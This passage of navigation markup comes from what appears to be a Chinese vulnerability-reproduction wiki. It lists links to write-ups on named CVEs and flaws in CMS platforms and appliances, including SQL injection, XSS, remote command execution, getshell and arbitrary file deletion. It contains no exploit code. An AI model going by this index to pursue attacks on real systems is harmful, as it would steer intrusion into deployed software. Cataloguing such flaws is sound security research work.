      YCCMS 3.4 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YCCMS/YCCMS%203.4%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      YCCMS 3.4 反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YCCMS/YCCMS%203.4%20%E6%9C%AA%E6%8E%88%E6%9D%83%E6%9B%B4%E6%94%B9%E7%AE%A1%E7%90%86%E5%91%98%E8%B4%A6%E5%8F%B7%E5%AF%86%E7%A0%81/" class="md-nav__link">
      YCCMS 3.4 未授权更改管理员账号密码
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-221" type="checkbox" id="nav-3-221" >
    <label class="md-nav__link" for="nav-3-221">
      YXcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="YXcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-221">
        <span class="md-nav__icon md-icon"></span>
        YXcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/YXCMS%201.4.7SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      YXCMS 1.4.7SQL注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/YXCMS%201.4.7%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5/" class="md-nav__link">
      YXCMS 1.4.7任意文件写入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/YXCMS%201.4.7%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      YXCMS 1.4.7任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/YXCMS%201.4.7%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      YXCMS 1.4.7储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/YXcmsApp%201.4.3%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      YXcmsApp 1.4.3任意用户密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/%EF%BC%88CVE-2018-11003%EF%BC%89YXcms%201.4.7%E8%B7%A8%E7%AB%99%E8%AF%B7%E6%B1%82%E4%BC%AA%E9%80%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 11003）YXcms 1.4.7跨站请求伪造漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-222" type="checkbox" id="nav-3-222" >
    <label class="md-nav__link" for="nav-3-222">
      Yii2
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Yii2" data-md-level="2">
      <label class="md-nav__title" for="nav-3-222">
        <span class="md-nav__icon md-icon"></span>
        Yii2
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yii2/%EF%BC%88CVE-2020-15148%EF%BC%89Yii2%E6%A1%86%E6%9E%B6%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 15148）Yii2框架反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-223" type="checkbox" id="nav-3-223" >
    <label class="md-nav__link" for="nav-3-223">
      YouDianCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="YouDianCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-223">
        <span class="md-nav__icon md-icon"></span>
        YouDianCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../YouDianCMS/YouDianCMS%208.0%20Storeage%20XSS/" class="md-nav__link">
      YouDianCMS 8.0 Storeage XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YouDianCMS/YouDianCMS%208.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      YouDianCMS 8.0 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-224" type="checkbox" id="nav-3-224" >
    <label class="md-nav__link" for="nav-3-224">
      Yunucms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Yunucms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-224">
        <span class="md-nav__icon md-icon"></span>
        Yunucms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunucms/Yunucms%20v2.0.7%20%E5%90%8E%E5%8F%B0xss/" class="md-nav__link">
      Yunucms v2.0.7 后台xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunucms/Yunucms%20v2.0.7%20%E6%95%B0%E6%8D%AE%E5%BA%93%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      Yunucms v2.0.7 数据库泄露
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-225" type="checkbox" id="nav-3-225" >
    <label class="md-nav__link" for="nav-3-225">
      Yunyecms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Yunyecms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-225">
        <span class="md-nav__icon md-icon"></span>
        Yunyecms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunyecms/Yunyecms%20V2.0.2%20%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      Yunyecms V2.0.2 前台注入漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunyecms/Yunyecms%20V2.0.2%20%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      Yunyecms V2.0.2 前台注入漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunyecms/Yunyecms%20V2.0.2%20%E5%90%8E%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      Yunyecms V2.0.2 后台注入漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunyecms/Yunyecms%20V2.0.2%20%E5%90%8E%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      Yunyecms V2.0.2 后台注入漏洞（二）
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-226" type="checkbox" id="nav-3-226" >
    <label class="md-nav__link" for="nav-3-226">
      YzmCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="YzmCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-226">
        <span class="md-nav__icon md-icon"></span>
        YzmCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20V5.3%20%E5%90%8E%E5%8F%B0ssrf%20/" class="md-nav__link">
      YzmCMS V5.3 后台ssrf 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20V5.4%20%E5%90%8E%E5%8F%B0getshell%EF%BC%88%E4%B8%80%EF%BC%89%20/" class="md-nav__link">
      YzmCMS V5.4 后台getshell（一） 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20V5.4%20%E5%90%8E%E5%8F%B0getshell%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      YzmCMS V5.4 后台getshell（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20V5.7%20%E7%94%A8%E6%88%B7%E6%A8%A1%E5%9D%97%E6%97%B6%E9%97%B4%E7%9B%B2%E6%B3%A8/" class="md-nav__link">
      YzmCMS V5.7 用户模块时间盲注
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20v3.6%20csrf/" class="md-nav__link">
      YzmCMS v3.6 csrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20v3.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      YzmCMS v3.6 远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/%EF%BC%88CVE-2018-19092%EF%BC%89YzmCMS%20v5.2%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19092）YzmCMS v5.2 xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/%EF%BC%88CVE-2018-7653%EF%BC%89YzmCMS%20v3.6%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7653）YzmCMS v3.6 xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/%EF%BC%88CVE-2018-8756%EF%BC%89YzmCMS%20v3.7.1%20Eval%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 8756）YzmCMS v3.7.1 Eval注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-227" type="checkbox" id="nav-3-227" >
    <label class="md-nav__link" for="nav-3-227">
      Zabbix
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zabbix" data-md-level="2">
      <label class="md-nav__title" for="nav-3-227">
        <span class="md-nav__icon md-icon"></span>
        Zabbix
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zabbix/%EF%BC%88CVE-2016-10134%EF%BC%89Zabbix%20latest.php%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 10134）Zabbix latest.php sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-228" type="checkbox" id="nav-3-228" >
    <label class="md-nav__link" for="nav-3-228">
      Zimbra
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zimbra" data-md-level="2">
      <label class="md-nav__title" for="nav-3-228">
        <span class="md-nav__icon md-icon"></span>
        Zimbra
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zimbra/%EF%BC%88CVE-2019-9621%EF%BC%89%EF%BC%88CVE-2019-9670%EF%BC%89Zimbra%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 9621）（CVE 2019 9670）Zimbra 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-229" type="checkbox" id="nav-3-229" >
    <label class="md-nav__link" for="nav-3-229">
      Zoho ManageEngine
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zoho ManageEngine" data-md-level="2">
      <label class="md-nav__title" for="nav-3-229">
        <span class="md-nav__icon md-icon"></span>
        Zoho ManageEngine
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zoho%20ManageEngine/CVE-2020-10189%20Zoho%20ManageEngine%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96RCE/" class="md-nav__link">
      CVE-2020-10189 Zoho ManageEngine反序列化RCE
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-230" type="checkbox" id="nav-3-230" >
    <label class="md-nav__link" for="nav-3-230">
      Zzcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zzcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-230">
        <span class="md-nav__icon md-icon"></span>
        Zzcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/Zzcms%202018%20%E6%9C%80%E6%96%B0%E7%89%88%E9%87%8D%E8%A3%85getshell/" class="md-nav__link">
      Zzcms 2018 最新版重装getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/Zzcms%208.2%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9/" class="md-nav__link">
      Zzcms 8.2 任意用户密码修改
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/%EF%BC%88CVE-2018-13056%EF%BC%89Zzcms%208.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      （CVE 2018 13056）Zzcms 8.3 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/%EF%BC%88CVE-2018-14961%EF%BC%89Zzcms%208.3%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      （CVE 2018 14961）Zzcms 8.3 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/%EF%BC%88CVE-2018-14962%EF%BC%89Zzcms%208.3%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2018 14962）Zzcms 8.3 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/%EF%BC%88CVE-2018-14963%EF%BC%89Zzcms%208.3%20csrf/" class="md-nav__link">
      （CVE 2018 14963）Zzcms 8.3 csrf
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-231" type="checkbox" id="nav-3-231" >
    <label class="md-nav__link" for="nav-3-231">
      Zzzcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zzzcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-231">
        <span class="md-nav__icon md-icon"></span>
        Zzzcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.61%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Zzzcms 1.61 后台远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20ssrf/" class="md-nav__link">
      Zzzcms 1.75 ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Zzzcms 1.75 xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Zzzcms 1.75 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      Zzzcms 1.75 后台任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20%E5%90%8E%E5%8F%B0%E5%9C%B0%E5%9D%80%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      Zzzcms 1.75 后台地址泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20%E5%90%8E%E5%8F%B0%E7%88%86%E7%A0%B4%2B%E9%AA%8C%E8%AF%81%E7%A0%81%E9%97%AE%E9%A2%98/" class="md-nav__link">
      Zzzcms 1.75 后台爆破+验证码问题
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-232" type="checkbox" id="nav-3-232" >
    <label class="md-nav__link" for="nav-3-232">
      rConfig
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="rConfig" data-md-level="2">
      <label class="md-nav__title" for="nav-3-232">
        <span class="md-nav__icon md-icon"></span>
        rConfig
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../rConfig/rConfig%20v3.9.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      rConfig v3.9.6 远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../rConfig/%EF%BC%88CVE-2019-16662%EF%BC%89%EF%BC%88CVE-2019-16663%EF%BC%89rConfig%20v3.9.2%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 16662）（CVE 2019 16663）rConfig v3.9.2 远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../rConfig/%EF%BC%88CVE-2019-19509%EF%BC%89rConfig%20v3.9.3%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 19509）rConfig v3.9.3 后台远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../rConfig/%EF%BC%88CVE-2019-19585%EF%BC%89rConfig%20v3.9.3%20%E6%9C%AC%E5%9C%B0%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 19585）rConfig v3.9.3 本地权限提升漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../rConfig/%EF%BC%88CVE-2020-10220%EF%BC%89rConfig%20v3.9.4%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 10220）rConfig v3.9.4 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-233" type="checkbox" id="nav-3-233" >
    <label class="md-nav__link" for="nav-3-233">
      uWSGI
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="uWSGI" data-md-level="2">
      <label class="md-nav__title" for="nav-3-233">
        <span class="md-nav__icon md-icon"></span>
        uWSGI
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../uWSGI/uWSGI%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      uWSGI 未授权访问漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../uWSGI/%EF%BC%88CVE-2018-7490%EF%BC%89uWSGI%20PHP%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7490）uWSGI PHP目录穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-234" type="checkbox" id="nav-3-234" >
    <label class="md-nav__link" for="nav-3-234">
      vBulletin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="vBulletin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-234">
        <span class="md-nav__icon md-icon"></span>
        vBulletin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../vBulletin/%EF%BC%88CVE-2015-7808%EF%BC%89VBulletin%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 7808）VBulletin 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../vBulletin/%EF%BC%88CVE-2019-16759%EF%BC%89vBulletin%205.x%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 16759）vBulletin 5.x 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../vBulletin/%EF%BC%88CVE-2019-17132%EF%BC%89vBulletin%205.0%20%3C5.5.4-%27updateAvatar%27%E8%BA%AB%E4%BB%BD%E9%AA%8C%E8%AF%81%E7%9A%84%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 17132）vBulletin 5.0 <5.5.4 'updateAvatar'身份验证的远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../vBulletin/%EF%BC%88CVE-2020-12720%EF%BC%89vBulletin%20%20%E6%9C%AA%E6%8E%88%E6%9D%83sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 12720）vBulletin  未授权sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-235" type="checkbox" id="nav-3-235" >
    <label class="md-nav__link" for="nav-3-235">
      信呼oa
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="信呼oa" data-md-level="2">
      <label class="md-nav__title" for="nav-3-235">
        <span class="md-nav__icon md-icon"></span>
        信呼oa
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E4%BF%A1%E5%91%BCoa/%E4%BF%A1%E5%91%BCoa%201.9.0-1.9.1%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      信呼oa 1.9.0 1.9.1 储存型xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-236" type="checkbox" id="nav-3-236" >
    <label class="md-nav__link" for="nav-3-236">
      天融信
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="天融信" data-md-level="2">
      <label class="md-nav__title" for="nav-3-236">
        <span class="md-nav__icon md-icon"></span>
        天融信
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%A4%A9%E8%9E%8D%E4%BF%A1/%E5%A4%A9%E8%9E%8D%E4%BF%A1TopApp-LB%20%E8%B4%9F%E8%BD%BD%E5%9D%87%E8%A1%A1%E7%B3%BB%E7%BB%9FSql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      天融信TopApp-LB 负载均衡系统Sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%A4%A9%E8%9E%8D%E4%BF%A1/%E5%A4%A9%E8%9E%8D%E4%BF%A1%E6%95%B0%E6%8D%AE%E9%98%B2%E6%B3%84%E6%BC%8F%E7%B3%BB%E7%BB%9F%E8%B6%8A%E6%9D%83%E4%BF%AE%E6%94%B9%E7%AE%A1%E7%90%86%E5%91%98%E5%AF%86%E7%A0%81/" class="md-nav__link">
      天融信数据防泄漏系统越权修改管理员密码
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-237" type="checkbox" id="nav-3-237" >
    <label class="md-nav__link" for="nav-3-237">
      安略网络准入控制系统
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="安略网络准入控制系统" data-md-level="2">
      <label class="md-nav__title" for="nav-3-237">
        <span class="md-nav__icon md-icon"></span>
        安略网络准入控制系统
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%AE%89%E7%95%A5%E7%BD%91%E7%BB%9C%E5%87%86%E5%85%A5%E6%8E%A7%E5%88%B6%E7%B3%BB%E7%BB%9F/%E5%AE%89%E7%95%A5%E7%BD%91%E7%BB%9C%E5%87%86%E5%85%A5%E6%8E%A7%E5%88%B6%E7%B3%BB%E7%BB%9F%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      安略网络准入控制系统 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-238" type="checkbox" id="nav-3-238" >
    <label class="md-nav__link" for="nav-3-238">
      宝塔
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="宝塔" data-md-level="2">
      <label class="md-nav__title" for="nav-3-238">
        <span class="md-nav__icon md-icon"></span>
        宝塔
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%AE%9D%E5%A1%94/%E5%AE%9D%E5%A1%94%20Phpmyadmin%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      宝塔 Phpmyadmin 未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-239" type="checkbox" id="nav-3-239" >
    <label class="md-nav__link" for="nav-3-239">
      彩虹外链网盘
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="彩虹外链网盘" data-md-level="2">
      <label class="md-nav__title" for="nav-3-239">
        <span class="md-nav__icon md-icon"></span>
        彩虹外链网盘
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      彩虹外链网盘 v4.0 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
